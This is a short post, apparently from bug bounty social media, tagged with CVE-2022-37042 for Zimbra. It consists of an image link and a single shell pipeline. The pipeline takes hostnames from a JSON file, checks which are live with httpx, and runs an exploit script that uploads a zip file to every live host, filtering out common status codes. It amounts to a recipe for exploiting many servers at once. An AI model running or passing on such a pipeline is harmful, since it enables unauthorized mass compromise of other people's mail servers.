 cat zimbra.json | jq -r '.hostnames[]' | httpx -silent | xargs -I@ sh -c 'python3 zimbra-exploit.py @ 313.zip' | egrep -v '404|401|405|200'

#bugbounty #CVEZIMBRA #CVE-2022-37042